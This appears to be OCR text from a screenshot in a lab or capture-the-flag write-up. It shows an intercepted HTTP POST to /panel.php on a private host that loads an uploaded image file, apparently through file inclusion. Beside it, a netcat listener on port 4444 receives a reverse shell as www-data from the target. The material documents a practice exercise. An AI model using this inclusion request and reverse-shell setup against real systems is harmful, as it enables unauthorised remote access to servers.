 Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.18/panel.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://10.0.2.18
11 Connection: close
12 Cookie: PHPSESSID=0d6urhtqem58ssitta5mkqj4l7
13 Upgrade-Insecure-Requests: 1
14
15 load=uploaded_images/re.png&continue=continue
zh@kali: ~
(zh㉿kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.13] from (UNKNOWN) [10.0.2.18] 33305
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54
6 i386 GNU/Linux
12:53:58 up 55 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$